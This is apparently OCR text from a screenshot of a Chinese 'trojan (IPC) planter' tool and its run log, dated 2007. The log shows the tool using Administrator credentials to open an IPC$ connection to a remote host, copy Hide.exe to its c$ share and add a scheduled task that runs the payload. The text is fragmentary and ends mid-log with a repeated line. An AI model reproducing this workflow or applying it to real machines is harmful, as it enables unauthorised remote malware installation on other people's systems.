 D 木马(IPC)种植机! (不能用win98环境)
主机: 110
用户名: Administrator 密码: ***
本地文件: C:\Documents and Settings\Admin ...
复制位置: c$\Hide.exe 检测共享
启动命令: c:\Hide.exe
开始(S)
读取对方机子的时间.... 2007-12-22 22:11 OK!
在对方机子添加任务.... OK!
1分钟后将自动运行任务! [IP: .110]
--------------------------------------------------
建立 \\ .110\IPC$ 管道.... OK!
复制文件到对方主机.... OK!
读取对方机子的时间.... 2007-12-22 22:12 OK!
在对方机子添加任务....
在对方机子添加任务....